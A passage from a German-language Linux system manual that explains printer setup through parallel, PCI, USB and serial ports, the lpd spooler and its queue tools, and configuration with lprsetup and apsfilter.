Andernfalls werden die Werte für IO-Adresse, Interrupt und Modus erst beim<br />
Starten von Linux auf der ISA PnP-Karte eingetragen. Welche Werte eingetragen<br />
werden, lässt sich entweder in den Bootmeldungen von Linux finden oder es ist<br />
analog zum Kapitel 10.2 auf Seite 322 vorzugehen.<br />
369
12 Druckerbetrieb<br />
370<br />
PCI-Karten<br />
Welche IO-Adressen und welcher Interrupt bei einer PCI-Karte in Frage kommt,<br />
können Sie mit folgendem Befehl sehen (vgl. Ausgabe 12.2.1):<br />
erde: # /sbin/lspci -vv | less<br />
...<br />
00:0a.0 Parallel controller: ...<br />
...<br />
Flags: stepping, medium devsel, IRQ 10<br />
I/O ports at b400<br />
I/O ports at b000<br />
I/O ports at a800<br />
I/O ports at a400<br />
...<br />
Ausgabe 12.2.1: Auszug von lspci -v für eine PCI-Schnittstellenkarte<br />
Jeweils zwei um 400 (hexadezimal) versetzte IO-Adressen gehören zusammen<br />
zu einem parallelen Port. Der Konfigurationseintrag in /etc/modules.conf<br />
muss aussehen wie in Datei 12.2.3.<br />
alias parport_lowlevel parport_pc<br />
# options parport_pc io=0x378 irq=none,none<br />
# If you have multiple parallel ports, specify them this way:<br />
options parport_pc io=0x378,0xb400,0xa800 irq=none,none,none<br />
Datei 12.2.3: /etc/modules.conf: PCI-Karte mit 2 parallelen Schnittstellen<br />
Nach einem Reboot oder dem Neustarten aller Dienste (vgl. auf dieser Seite)<br />
stehen alle drei parallelen Schnittstellen zur Verfügung.<br />
Test aller parallelen Schnittstellen<br />
Sofern jeweils ein normaler Drucker (ASCII-fähig) angeschlossen ist, sollte man<br />
als Benutzer ‘root’ mit<br />
erde: # echo -en "hello\f" > /dev/lp0<br />
erde: # echo -en "hello\f" > /dev/lp1<br />
erde: # echo -en "hello\f" > /dev/lp2<br />
jeweils eine Seite mit dem Wort hello ausgedruckt bekommen.<br />
Statt eines Reboots genügt es, als Benutzer ‘root’ die Liste der Kernel-<br />
Modulabhängigkeiten zu aktualisieren und – sofern an den parallelen Ports nur<br />
Drucker angeschlossen sind – den Druckerdaemon zu stoppen, die Kernelmodule,<br />
die die parallelen Schnittstellen betreffen, zu entladen und wieder neu zu<br />
laden und den Druckerdaemon wieder zu starten:
erde: # /sbin/depmod -a<br />
erde: # rclpd stop<br />
erde: # rmmod lp<br />
erde: # rmmod parport_probe<br />
erde: # rmmod parport_pc<br />
erde: # rmmod parport<br />
erde: # modprobe parport<br />
erde: # modprobe parport_pc<br />
erde: # modprobe parport_probe<br />
erde: # modprobe lp<br />
erde: # rclpd start<br />
12.2.3 USB-Anschluss<br />
12.2 Drucker lokal anschließen<br />
Im BIOS des Rechners muss ein Interrupt für USB aktiviert sein. Bei einem<br />
Award-BIOS ist dazu beispielwweise im Menü ‘PNP AND PCI SETUP’ (oder<br />
ähnlich) der Eintrag ‘USB IRQ’ (oder ähnlich) auf Enabled (oder ähnlich) zu<br />
setzen.<br />
Testen Sie, ob der USB-Drucker ansprechbar ist, indem Sie als Benutzer root<br />
eingeben:<br />
erde: # echo -en "hello\f" > /dev/usblp0<br />
Vorausgesetzt, an der ersten USB-Schnittstelle /dev/usblp0 hängt ein Drucker,<br />
der ASCII-Text drucken kann, sollte eine Seite mit dem Wort hello ausgegeben<br />
werden.<br />
Manchmal kommt es vor, dass der USB-Drucker nicht mehr angesprochen werden<br />
kann – z. B. wenn man während eines Ausdrucks den USB-Stecker abzieht.<br />
Dann hilft es, alle Prozesse, die auf /dev/usblp0 zugreifen, zu beenden und<br />
die Kernelmodule, die den USB-Drucker betreffen, zu entladen und wieder neu<br />
zu laden, indem Sie als Benutzer root folgende Befehle eingeben:<br />
erde: # fuser -k /dev/usblp0<br />
erde: # rmmod printer<br />
erde: # rmmod usb-uhci # oder: rmmod usb-ohci<br />
erde: # umount usbdevfs<br />
erde: # rmmod usbcore<br />
erde: # modprobe usbcore<br />
erde: # mount usbdevfs<br />
erde: # modprobe usb-uhci # oder: modprobe usb-ohci<br />
erde: # modprobe printer<br />
Prüfen Sie vorher mit lsmod, welche USB-Module geladen sind (ob usb-uhci<br />
oder usb-ohci) und ob noch weitere Modul-Abhängigkeiten bestehen, etwa die<br />
Anzeige<br />
usbcore ... [printer usb-uhci]<br />
besagt, dass das Modul usbcore noch von den Modulen printer und<br />
usb-uhci benötigt wird. Daher müssen in diesem Fall die Module printer<br />
und usb-uhci vor dem Modul usbcore entladen werden.<br />
371
12 Druckerbetrieb<br />
372<br />
12.2.4 Serielle Schnittstellen<br />
Richten Sie den seriellen Drucker mit lprsetup ein. Dieses menügeführte Konfigurationsskript<br />
wird in Abschnitt 12.5 auf Seite 379 beschrieben.<br />
Nach der Beendigung von lprsetup müssen in /etc/printcap zusätzlich zu<br />
den gewöhnlichen Einträgen die in Datei 12.2.4 angegebenen Zeilen auftauchen.<br />
:br#9600:\<br />
:ty=ixon -imaxbel -ixany -ixoff -crtscts:\<br />
Datei 12.2.4: /etc/printcap: Serielle Schnittstelle<br />
Bei br wird die Baudrate der seriellen Schnittstelle festgelegt bei ty stehen die<br />
stty-Optionen. Beide Werte müssen Sie eventuell entsprechend der Hardware<br />
anpassen.<br />
Bei Problemen verwenden Sie als Druckerspooler anstelle des Standardspoolers<br />
aus dem Paket lprold den Druckerspooler aus dem Paket plp (beide Pakete<br />
sind in der Serie n) wie folgt:<br />
1. Melden Sie sich als Benutzer ‘root’ an.<br />
2. Stoppen Sie den Druckerspooler mit:<br />
erde: # rclpd stop<br />
3. Deinstallieren Sie das Paket lprold mit YaST.<br />
4. Beenden Sie YaST und starten Sie YaST erneut, um das Paket plp zu installieren.<br />
5. Starten Sie den Druckerspooler mit:<br />
erde: # rclpd start<br />
Zusatzinformationen<br />
Die Parameter der seriellen Schnittstelle können mit dem Programm<br />
setserial festgelegt werden; siehe hierzu die Manual-Page von setserial<br />
(man setserial).<br />
Wenn Sie in /etc/init.d/boot.local einen passenden setserial-Aufruf<br />
eintragen, wird dieser bei jedem Booten automatisch ausgeführt (vgl. auch<br />
/etc/init.d/serial).<br />
In der Manual-Page von stty (man stty) werden zahlreiche Optionen erklärt.<br />
12.3 lpd: der Druck-Manager und Tools<br />
12.3.1 Der Druck-Manager im Hintergrund<br />
Der lpd (engl. Line Printer Daemon) wird beim Systemstart durch das Skript<br />
/etc/init.d/lpd aktiviert, wenn in der /etc/rc.config die Variable<br />
START_LPD=yes gesetzt wurde. Er läuft als ☞Daemon im Hintergrund.
12.3 lpd: der Druck-Manager und Tools<br />
lpd stellt beim Start anhand der /etc/printcap fest, welche Druckwarteschlangen<br />
definiert sind. Seine Aufgabe ist, die Ausführung der „gespoolten“<br />
Aufträge (engl. Jobs) zu organisieren:<br />
• Er managt die lokalen Warteschlangen: Er schickt die Datendatei eines jeden<br />
Jobs durch den passenden Filter (festgelegt durch den Eintrag der Warteschlange<br />
in /etc/printcap sowie durch explizite Angaben in der Job-<br />
Steuerdatei) und dann zur Druckerschnittstelle;<br />
• Er berücksichtigt die Reihenfolge der Jobs in den Druckwarteschlangen;<br />
• Er überwacht den Status der Warteschlangen und Drucker (Datei status in<br />
den lokalen Spool-Verzeichnissen) und gibt auf Verlangen Auskunft darüber;<br />
• Er leitet Druckaufträge an Warteschlangen auf entfernten Rechnern an den<br />
dortigen lpd weiter;<br />
• Er nimmt Druckaufträge von entfernten Rechnern für lokale Warteschlangen<br />
an oder weist sie bei ungenügender Autorisierung ab.<br />
Autorisierung: Nur Anfragen von entfernten Hosts (engl. remote), die in der Datei<br />
/etc/hosts.lpd des „Printservers“ aufgeführt sind, werden angenommen;<br />
ein Eintrag des Hosts in /etc/hosts.equiv genügt auch, aber dies hat sehr<br />
weitreichende Folgen für allgemeine Zugriffsmöglichkeiten von diesem Host auf<br />
den lokalen Rechner; es sollte der Sicherheit wegen möglichst vermieden werden<br />
(vgl. im Sicherheitskapitel 18.2.2 auf Seite 532). Zusätze in der Definition der<br />
Warteschlange können Sie weiter einschränken auf Benutzer einer bestimmten<br />
Gruppe oder Benutzer mit Accounts auf dem lokalen Rechner.<br />
12.3.2 Zusatz- und Steuertools für den Anwender<br />
Drucken Sie beispielsweise über die Warteschlange raw eine Datei, die nicht<br />
im druckerspezifischen Format vorliegt, so kann der Drucker mit diesen Daten<br />
nichts Sinnvolles anfangen: Unmengen Papier werden mit sinnlosen Zeichen<br />
vollgedruckt. Das Gleiche passiert auch, wenn der Druckerfilter nicht richtig<br />
konfiguriert wurde und druckerspezifische Daten für ein inkompatibles Druckermodell<br />
produziert.<br />
Will man einen solchen Druckauftrag aus der Warteschlange entfernen, ist auf<br />
die folgenden Befehle zur Bearbeitung der Druckwarteschlangen <strong>zurück</strong>zugreifen.<br />
✎ ☞<br />
Hinweis<br />
Für zahlreiche Manipulationen an den Druckwarteschlangen brauchen Sie<br />
‘root’-Rechte, d. h. wenn Sie beispielsweise fremde Druckaufträge löschen<br />
wollen, müssen Sie als ‘root’ arbeiten.<br />
✍ ✌<br />
373
12 Druckerbetrieb<br />
374<br />
lpq zeigt eigene Druckaufträge (engl. Jobs) in einer Warteschlange (Option -P)<br />
an; z. B. produziert die Eingabe<br />
tux@erde: > lpq -Pwarteschlange<br />
das Ergebnis in Ausgabe 12.3.1.<br />
warteschlange is ready and printing<br />
Rank Owner Job Files Total Size<br />
active tux 676 Hallo.txt 259420 bytes<br />
1st tux 677 brief.dvi 11578 bytes<br />
2nd tux 683 bild.gif 37464 bytes<br />
Ausgabe 12.3.1: Beispiel einer Ausgabe des Befehls lpq.<br />
lprm löscht Druckaufträge aus einer Warteschlange, sofern der Druckauftrag<br />
dem Benutzer gehört, der lprm aufruft. Beispielsweise liefert<br />
tux@erde: > lprm -Pwarteschlange 676<br />
die beiden Zeilen in Ausgabe 12.3.2 <strong>zurück</strong>.<br />
dfA676Aa05005 dequeued<br />
cfA676Aa05005 dequeued<br />
Ausgabe 12.3.2: Beispiel einer Ausgabe des Befehls lprm.<br />
Ein Druckauftrag gehört dem Benutzer, der ihn gestartet hat. Dieser Benutzer<br />
wie auch die Jobnummer werden beim lpq-Befehl angezeigt. Dieselbe<br />
Jobnummer kann in verschiedenen Warteschlangen vorkommen, daher ist<br />
die Angabe der Warteschlange immer erforderlich.<br />
Wird keine Jobnummer angegeben, so wird der momentan aktive Job, wenn<br />
es ein eigener ist, aus der betreffenden Warteschlange gelöscht.<br />
lprm -Pwarteschlange löscht den aktuellen Auftrag aus der angegebenen<br />
Warteschlange, sofern dieser dem Benutzer gehört, der den lprm-Befehl<br />
gegeben hat. Der Drucker bringt aber noch die Daten des Druckers zu Papier,<br />
die bereits in seinen Speicher übertragen wurden<br />
lprm -Pwarteschlange - löscht alle Druckaufträge des Benutzers aus<br />
der angegebenen Warteschlange. Gibt ‘root’ diesen Befehl ein, so werden<br />
alle Druckaufträge aus der angegebenen Warteschlange gelöscht.<br />
lpc dient der Steuerung der Warteschlangen. Für den Warteschlangen-Namen<br />
kann dabei auch all (= alle) angegeben werden. Die wichtigsten Optionen<br />
sind:<br />
status warteschlange – gibt einen Statusbericht. Fehlt die Angabe<br />
, so wirkt der Aufruf wie , d. h. ein Statusbericht<br />
für alle Warteschlangen wird ausgegeben.<br />
disable warteschlange – stoppt die Aufnahme neuer Jobs in die Warteschlange.<br />
enable warteschlange – gibt die Warteschlange für die Aufnahme neuer<br />
Jobs frei.
12.4 lpr: Druckaufträge losschicken<br />
stop warteschlange – stoppt das Ausdrucken von Jobs aus der Warteschlange;<br />
der gerade im Druck befindliche Job wird noch beendet.<br />
start warteschlange – nimmt das Ausdrucken von Jobs aus der Warteschlange<br />
wieder auf.<br />
down warteschlange – wirkt wie disable plus stop .<br />
up warteschlange – hat dieselbe Wirkung wie enable plus start .<br />
abort warteschlange – ist identisch zu down, nur dass ein gerade im<br />
Druck befindlicher Job sofort abgebrochen wird. Die Jobs bleiben erhalten<br />
und können nach einem Restart der Warteschlange (up) weiter bearbeitet<br />
werden.<br />
Sie können diese Kommandos dem lpc gleich in der Kommandozeile mitgeben<br />
(z. B. lpc status). Oder Sie rufen lpc ohne Parameter auf: Dann<br />
wird ein Dialogmodus mit der ☞Eingabeaufforderung lpc> (engl. Prompt)<br />
gestartet, der die Eingabe von lpc-Kommandos erwartet. Mit quit oder<br />
exit beenden Sie den Dialog.<br />
✎ ☞<br />
Hinweis<br />
Druckaufträge bleiben auch in den Warteschlangen erhalten, wenn Sie<br />
während eines Druckvorgangs den Rechner herunterfahren und dann Linux<br />
neu starten – einen eventuell fehlerhaften Druckauftrag müssen Sie mit<br />
den oben vorgestellten Befehlen aus der Warteschlange entfernen.<br />
✍ ✌<br />
12.4 lpr: Druckaufträge losschicken<br />
Der lpr ist die alltägliche „Anwenderschnittstelle“ zu den vorhandenen Druckwarteschlangen.<br />
Dabei ergibt sich folgender Ablauf:<br />
1. Entweder erzeugt der Anwender selbst mit lpr einen neuen Druckauftrag,<br />
oder eine Anwendung verwendet den lpr-Befehl, wenn z. B. der Anwender<br />
ein Dokument drucken lässt.<br />
2. lpr speichert die zu druckenden Daten in der Druckwarteschlange. Von dort<br />
leitet sie der Druckerspooler an den Druckerfilter weiter, der zu der Druckwarteschlange<br />
gehört.<br />
3. Durch den Druckerfilter werden die zu druckenden Daten in das Format, das<br />
der Drucker direkt ausgeben kann, umgewandelt und dann an den Drucker<br />
geschickt.<br />
4. Nachdem der Druckauftrag komplett an den Drucker geschickt wurde, wird<br />
er aus der Druckwarteschlange entfernt.<br />
375
12 Druckerbetrieb<br />
376<br />
Normalerweise druckt man mit<br />
tux@erde: > lpr datei<br />
oder<br />
tux@erde: > lpr -Pwarteschlange datei<br />
Wenn Sie die Option -Pwarteschlange weglassen („Print-Queue“, für den<br />
Warteschlangen-Namen), ist die Voreinstellung der Inhalt der Umgebungsvariablen<br />
PRINTER. Ist diese leer, so wird die traditionelle Standard-Warteschlange<br />
mit dem Namen lp verwendet.<br />
Verschiedene Druckwarteschlangen werden aus folgenden Gründen benötigt:<br />
• Sind mehrere Drucker vorhanden, werden die verschiedenen Drucker über<br />
verschiedene Druckwarteschlangen angesprochen, etwa mit<br />
tux@erde: > lpr -Pprinter2 datei<br />
ein zweiter Drucker über die Warteschlange printer2.<br />
• Pro Druckwarteschlange kann ein eigener Druckerfilter verwendet werden.<br />
Also werden verschiedene Druckwarteschlangen für denselben Drucker verwendet,<br />
um verschiedene Druckerfilter zu benutzen – etwa die Standard-<br />
Warteschlange mit einem Druckerfilter der immer schnellen Schwarzweißdruck<br />
liefert und eine andere Warteschlange (z. B. mit Namen color) mit<br />
einem Druckerfilter, der zwar langsam ist, aber bestmöglichen Farbdruck liefert;<br />
z. B. mit<br />
tux@erde: > lpr -Pcolor datei<br />
Wenn Sie den Drucker mit YaST1, YaST2 oder lprsetup konfiguriert haben,<br />
werden standardmäßig immer folgende Warteschlangen eingerichtet:<br />
lp – Drucken Sie eine Datei über diese Standard-Warteschlange, so wird als<br />
Druckerfilter der apsfilter verwendet. Der Filter bestimmt automatisch, welche<br />
Art Daten die Datei enthält, und dementsprechend erfolgt die Konvertierung<br />
in das druckerspezifische Format.<br />
ascii – Drucken Sie eine Datei über die Warteschlange ascii mit<br />
tux@erde: > lpr -Pascii datei<br />
so wird als Druckerfilter der apsfilter verwendet, aber dieser bestimmt nicht<br />
automatisch, welche Art Daten die Datei enthält, sondern es wird beim Aufruf<br />
gesagt, dass die Datei ASCII-Text enthält und dementsprechend erfolgt<br />
die Konvertierung in das druckerspezifische Format.<br />
raw – Drucken Sie eine Datei über die Warteschlange raw mit<br />
tux@erde: > lpr -Praw datei<br />
so wird als Druckerfilter der apsfilter verwendet, aber dieser führt keine Konvertierung<br />
in das druckerspezifische Format durch, sondern die Datei wird<br />
„roh“ an den Drucker geschickt. Also muss in diesem Fall die Datei schon<br />
Daten im druckerspezifischen Format enthalten.<br />
In all diesen Fällen wird zwar immer derselbe Druckerfilter verwendet, aber dieser<br />
arbeitet je nach Warteschlange verschieden.
12.5 SETUP (lprsetup): Konfiguration<br />
des Drucksystems<br />
✎ ☞<br />
Tipp<br />
Bei besonders großen Druckaufträgen kann es zweckmäßig sein, anstatt<br />
einer Kopie der Datendatei einen symbolischen Link darauf ins Spool-Verzeichnis<br />
stellen zu lassen. Dies leistet die lpr-Option -s. Natürlich sollten<br />
Sie dann auf Schreibzugriffe auf diese Datei verzichten, bis der Druckjob<br />
beendet ist!<br />
✍ ✌<br />
12.5 SETUP (lprsetup): Konfiguration des<br />
Drucksystems<br />
Das Paket aps enthält das Konfigurationsprogramm SETUP (/var/lib/<br />
apsfilter/SETUP), das direkt als lprsetup aufgerufen werden kann. Es bietet<br />
die Dienste:<br />
• Auflistung aller apsfilter-Druckerkonfigurationen<br />
• Hinzufügen und Löschen von apsfilter-Druckerkonfigurationen.<br />
12.5.1 Hinweise zur Konfiguration mit lprsetup<br />
lprsetup ist menügesteuert und mit der Tastatur zu bedienen. Die Wahl zwischen<br />
den Antwortfeldern ‘OK’ und ‘Cancel’ erfolgt in allen Menüs mit ✞ ✝ ☎ Tab ✆;<br />
durch Auswahllisten bewegen Sie sich mit ✞ ✝ ☎ ✆ ↓ und ✞ ✝ ☎ ↑ ✆.<br />
1. Rufen Sie lprsetup als ‘root’ auf der Textkonsole auf:<br />
erde: # lprsetup<br />
Drücken Sie ✞ ✝ ☎ ←↪ ✆,<br />
um zum Hauptmenü zu gelangen:<br />
‘EXIT’ (engl. Exit apsfilter setup) – lprsetup beenden.<br />
‘LISTING’ (engl. List all apsfilter entries) – Alle bereits bestehenden Warteschlangen<br />
auflisten.<br />
‘ENTRY’ (engl. Add/Overwrite/Delete an apsfilter entry) – Zum Hinzufügen<br />
eines neuen Druckereintrags dient der Menüpunkt ‘ENTRY’. Er führt zu<br />
einem weiteren Menü ‘Choose your printer definition’, in dem<br />
Sie den Drucker definieren.<br />
‘DELETE’ (engl. Fast delete an apsfilter entry) – Zum Löschen vorhandener<br />
apsfilter-Druckereinträge wählen Sie ‘DELETE’ und erhalten dann eine<br />
Liste aller vorhandenen Einträge.<br />
2. Wählen Sie ‘ENTRY’; jetzt ist u. a. folgendes sichtbar:<br />
RETURN Back to previous menu<br />
DEVICE Which printer interface<br />
377
12 Druckerbetrieb<br />
378<br />
3. Wählen Sie ‘DEVICE’ (Schnittstelle).<br />
Für Drucker an einer parallelen Schnittstelle oder an der USB-Schnittstelle<br />
wählen Sie ‘PARALLEL’ und für Drucker an einer seriellen Schnittstelle wählen<br />
Sie ‘SERIAL’. Parallele Schnittstellen: /dev/lp0, /dev/lp1, /dev/<br />
lp2; USB-Druckerschnittstellen: /dev/usblp0, /dev/usblp1, /dev/<br />
usblp2; seriellen Schnittstelle: /dev/ttyS0, /dev/ttyS1, /dev/ttyS2.<br />
Bestätigen Sie den Eintrag mit ‘OK’.<br />
4. Wählen Sie ‘PRINTER’ und wählen Sie den richtigen Druckertyp aus folgender<br />
Liste aus:<br />
POSTSCRIPT For a real PostScript printer<br />
HEWLETT-PACKARD For a HP deskjet printer<br />
OTHER Another non-PostSript printer<br />
FREEDEF Free definition of driver name<br />
Bestätigen Sie mit ‘COMMIT’.<br />
Blättern Sie in der folgenden Liste, bis Sie den passenden Ghostscript-<br />
Treiber oder die passende Parameterdatei (kenntlich an der Endung .upp)<br />
gefunden haben und wählen Sie dann ‘OK’.<br />
5. Geben Sie die Auflösung an. Belassen Sie die Voreinstellung nur dann, wenn<br />
Sie die korrekte Auflösung nicht wissen. Bei Unsicherheit probieren Sie die<br />
Auflösungen 300, 360, 600, und 720. Insbesondere bei Verwendung einer<br />
.upp-Parameterdatei muss die Auflösung hier mit der in der Parameterdatei<br />
übereinstimmen. Wählen Sie dann ‘OK’ und ‘RETURN’.<br />
6. Wählen Sie ‘PAPER’ und blättern Sie in der folgenden Liste, bis Sie die passende<br />
Papiergröße gefunden haben (bei Laserdruckern normalerweise a4 und<br />
bei Tintenstrahl-Druckern (engl. Inkjet) normalerweise a4dj). Wählen Sie<br />
dann ‘OK’.<br />
7. Wählen Sie ‘COLOR’ und geben Sie ‘MONO’ oder ‘COLOR’ an, um eine spätere<br />
Konfiguration zur Unterscheidung von Schwarzweiß- und Farbdruck zu<br />
erleichtern – siehe dazu den nächsten Punkt und den folgenden Abschnitt<br />
„Konfiguration des apsfilters“.<br />
8. Wenn Sie noch keine Standardwarteschlange lp konfiguriert haben, wird<br />
lprsetup immer die Standardwarteschlangen lp, ascii, raw und evtl.<br />
auch lp-mono einrichten; lp-mono wird nur dann eingerichtet, wenn Sie<br />
beim vorigen Punkt ‘COLOR’ gewählt haben. Wenn die Standardwarteschlangen<br />
schon eingerichtet waren, können Sie bei der Konfiguration zusätzlicher<br />
Warteschlangen unter ‘SPECIAL’ und ‘NAME’ einen eigenen Warteschlangennamen<br />
eintragen. Dieser sollte nur aus Buchstaben und Zahlen bestehen, wobei<br />
kurze Namen nur aus Kleinbuchstaben zu bevorzugen sind: etwa color<br />
für eine Warteschlange zum Farbdruck.<br />
9. Wichtig: Mit ‘ADD’ wird der neue Drucker schließlich eingerichtet. Sie<br />
erhalten eine Ausgabe, welche Druckwarteschlangen bei der Apsfilter-<br />
Konfiguration auf dem System angelegt wurden.
### cdjcolor a4dj mono 300 color ###<br />
color-ascii|lp10|cdjcolor-a4dj-ascii-mono-300-color<br />
|cdjcolor a4dj ascii mono 300<br />
color|lp11|cdjcolor-a4dj-auto-mono-300-color<br />
|cdjcolor a4dj auto mono 300<br />
color-raw|lp12|cdjcolor-a4dj-raw-color|cdjcolor a4dj raw<br />
Ausgabe 12.5.1: Auflistung der Druckwarteschlangen<br />
12.5 SETUP (lprsetup): Konfiguration<br />
des Drucksystems<br />
Es werden also immer gleich mehrere Warteschlangen angelegt, die unterschiedliche<br />
Druckausgaben ermöglichen.<br />
Notieren Sie sich analog zu der Ausgabe 12.5.1, welche Druckwarteschlangen<br />
angelegt wurden (normalerweise werden nur lange Zeilen ausgegeben<br />
– im vorliegenden Beispiel sind color-ascii, color und color-raw zu<br />
notieren. Wählen Sie dann ‘OK’.<br />
10. Nun werden die Konfigurationsdateien für den apsfilter angezeigt. Veränderungen<br />
sollten nicht in der globalen Konfigurationsdatei /etc/<br />
apsfilterrc, sondern nur in der Konfigurationsdatei, die nur den<br />
gerade angelegten Warteschlangen zugeordnet ist, vorgenommen werden.<br />
Die letztgenannte Konfigurationsdatei hat die Form /etc/<br />
apsfilterrc., wobei der bei Punkt 4 gewählte<br />
Ghostscript-Treiber ist.<br />
Wird bei mehreren Konfigurationen derselbe Ghostscript-Treiber gewählt, so<br />
kann trotzdem dieselbe Konfigurationsdatei verwendet werden, da innerhalb<br />
einer solchen Konfigurationsdatei verschiedene Warteschlangen unterschieden<br />
werden können. Siehe dazu den folgenden Abschnitt „Konfiguration des<br />
apsfilters“. Drücken Sie ✞ ✝ ☎ ←↪ ✆,<br />
damit es weitergeht.<br />
11. Wählen Sie nacheinander ‘RETURN’ und ‘EXIT’.<br />
12.5.2 Test des Druckers<br />
Wurden die Standardwarteschlangen angelegt, sollten Sie nun mit<br />
tux@erde: > lpr /etc/fstab<br />
die Datei /etc/fstab ausdrucken können.<br />
Sofern der gewählte Ghostscript-Treiber Farbdruck ermöglicht, können Sie dies<br />
testen mit:<br />
tux@erde: > lpr /usr/share/ghostscript/5.50/examples/colorcir.ps<br />
12.5.3 Sonderfälle<br />
Bei lpr datei wird der Typ der Datei (z. B. ASCII oder PostScript) automatisch<br />
bestimmt. Soll der Dateityp ASCII erzwungen werden, so ist mit<br />
tux@erde: > lpr -Pascii datei<br />
zu drucken (z. B. um PostScript-Quelltext als solchen zu drucken, da dieser sonst<br />
als PostScript-Datei interpretiert würde).<br />
379
12 Druckerbetrieb<br />
380<br />
Für Dateien, die schon im Drucker-spezifischen Format vorliegen, sollte<br />
tux@erde: > lpr -Praw datei<br />
verwendet werden.<br />
Mit<br />
tux@erde: > lpr -Plp-mono Datei<br />
wird nicht automatisch Schwarzweißdruck erzwungen. Dazu sind zunächst passende<br />
Ghostscript-Parameter in einer apsfilterrc-Datei zu setzen; vgl. dazu<br />
den Abschnitt 12.6.2 auf der nächsten Seite.<br />
12.6 Der apsfilter<br />
12.6.1 Arbeitsweise des apsfilters<br />
Bei der Druckerkonfiguration mit YaST1 bzw. lprsetup werden die folgenden<br />
Parameter in /etc/printcap gespeichert:<br />
• Ghostscript-Treiber; z. B. hpdj, ljet4, stcany.upp.<br />
• Papierformat; z. B. a4, a4dj, letter, letterdj.<br />
• Methode; ascii oder auto oder raw.<br />
• Farbe; falls Methode nicht raw: mono oder color<br />
• Auflösung; falls Methode nicht raw: z. B. 300, 360, 600, 720.<br />
• Warteschlangenname; falls explizit mit lprsetup unter ‘SPECIAL - Settings<br />
for your printer’ angegeben.<br />
Der eigentliche Druckerfilter, das Shellskript /var/lib/apsfilter/<br />
apsfilter wird über einen Link gemäß der if-Angabe in /etc/printcap<br />
aufgerufen. Die obigen Parameter werden über diesen Link an den Druckerfilter<br />
übergeben.<br />
color-ascii|lp4|hpdj-a4dj-ascii-mono-300-color\<br />
|hpdj a4dj ascii mono 300:\<br />
:lp=/dev/lp0:\<br />
:sd=/var/spool/lpd/hpdj-a4dj-ascii-mono-300-color:\<br />
:lf=/var/spool/lpd/hpdj-a4dj-ascii-mono-300-color/log:\<br />
:af=/var/spool/lpd/hpdj-a4dj-ascii-mono-300-color/acct:\<br />
:if=/var/lib/apsfilter/bin/hpdj-a4dj-ascii-mono-300-color:\<br />
:la@:mx#0:\<br />
:tr=:cl:sh:<br />
Datei 12.6.1: Warteschlange für Farbe in /etc/printcap<br />
Beispiel: Steht in /etc/printcap etwa der Eintrag wie in Datei 12.6.1, so<br />
werden folgende Parameter an den apsfilter übergeben:
12.6 Der apsfilter<br />
Ghostscript-Treiber : PRINTER="hpdj"<br />
Papierformat : PAPERSIZE="a4dj"<br />
Methode : METHOD="ascii"<br />
Farbe : COLOR="mono"<br />
Auflösung : DPI="300"<br />
Warteschlangenname : QUEUE="color"<br />
Je nachdem wie diese Variablen gesetzt sind, arbeitet apsfilter verschieden:<br />
METHOD="raw" – Die Daten werden ohne Konvertierung an das Druckerdevice<br />
(z. B. /dev/lp0) geschickt.<br />
METHOD="ascii" – Es wird angenommen, dass es sich um ASCII-Text handelt<br />
und dass der Text mit a2ps in das PostScript-Format umgewandelt wird; vgl.<br />
die Manual-Page von a2ps (man a2ps).<br />
Die Daten im PostScript-Format werden dann von Ghostscript (gs) in<br />
das druckerspezifische Format umgewandelt und an das Druckerdevice geschickt.<br />
Der passende Ghostscript-Treiber und die Auflösung sind in den obigen<br />
Variablen festgelegt; weitere Ghostscript-Parameter können beim apsfilter<br />
konfiguriert werden.<br />
METHOD="auto" – apsfilter versucht automatisch zu bestimmen, welcher Art<br />
die Daten sind. Das erforderliche Konvertierungsprogramm wird verwendet,<br />
um die Daten in das PostScript-Format umzuwandeln. Die Daten im<br />
PostScript-Format werden dann von Ghostscript in das druckerspezifische<br />
Format umgewandelt und an das Druckerdevice geschickt.<br />
12.6.2 Konfiguration des apsfilters<br />
Durch spezielle Variablen kann das Verhalten des apsfilters individuell eingestellt<br />
werden. Diese Variablen werden in einer der folgenden Konfigurationsdateien<br />
eingetragen:<br />
• /etc/apsfilterrc<br />
• /etc/apsfilterrc.<br />
wobei durch den tatsächlichen Wert des Ghostscript-Treibers zu<br />
ersetzen ist. Diese Konfigurationsdateien werden in der angegebenen Reihenfolge<br />
vom apsfilter eingelesen, d. h. die Einstellungen in der treiberspezifischen Datei<br />
/etc/apsfilterrc. überschreiben die Voreinstellungen in<br />
der globalen Datei /etc/apsfilterrc.<br />
In /etc/apsfilterrc sollten nur globale Voreinstellungen für alle Druckwarteschlangen<br />
eingetragen werden. Spezielle Einstellungen sollten in der entsprechenden<br />
/etc/apsfilterrc. eingetragen werden.<br />
Bei der Druckerkonfiguration mit YaST2 werden die Parameter z. T. wie oben<br />
in /etc/printcap gespeichert, insbesondere aber in /etc/gs.upp/y2prn_<br />
.upp. Dabei ist für die Standardwarteschlange<br />
lp, andernfalls der Name, der bei einer zusätzlichen Warteschlange<br />
vergeben wurde (z. B. color). Der eigentliche Druckerfilter /var/lib/<br />
381
12 Druckerbetrieb<br />
382<br />
apsfilter/apsfilter wird auch hier über einen Link gemäß des if-Eintrags<br />
in /etc/printcap aufgerufen. Die obigen Parameter werden teils über diesen<br />
Link und teils über /etc/gs.upp/y2prn_.upp an<br />
den Druckerfilter übergeben. In dieser Datei finden sich insbesondere die<br />
Ghostscript-Parameter, die bei der Druckerkonfiguration mit YaST2 gesetzt wurden.<br />
Nur ganz spezielle Ghostscript-Parameterwerte, die nicht über YaST2 einstellbar<br />
sind, können hier eingetragen werden. Die Variablen, die das Verhalten<br />
des apsfilters bestimmen, müssen in einer der folgenden Konfigurationsdateien<br />
eingetragen werden:<br />
• /etc/apsfilterrc<br />
• /etc/apsfilterrc.y2prn_.upp<br />
Diese Konfigurationsdateien werden in der angegebenen Reihenfolge vom<br />
apsfilter eingelesen, d. h. die Einstellungen in /etc/apsfilterrc.y2prn_<br />
.upp überschreiben die Voreinstellungen in /etc/<br />
apsfilterrc.<br />
In /etc/apsfilterrc finden sich hilfreiche Kommentare zu den einzelnen<br />
Variablen. Hier eine Übersicht über die wichtigsten Variablen:<br />
FEATURE ermöglicht die Art der Ausgabe von ASCII-Texten festzulegen:<br />
Die Möglichkeiten:<br />
FEATURE=1 druckt eine Seite ASCII-Text pro Blatt Papier mit Kopfzeilen<br />
FEATURE=2 druckt zwei Seiten ASCII-Text pro Blatt Papier mit Kopfzeilen<br />
FEATURE=1n druckt eine Seite ASCII-Text pro Blatt Papier ohne Kopfzeilen<br />
FEATURE=2n druckt zwei Seiten ASCII-Text pro Blatt Papier ohne Kopfzeilen<br />
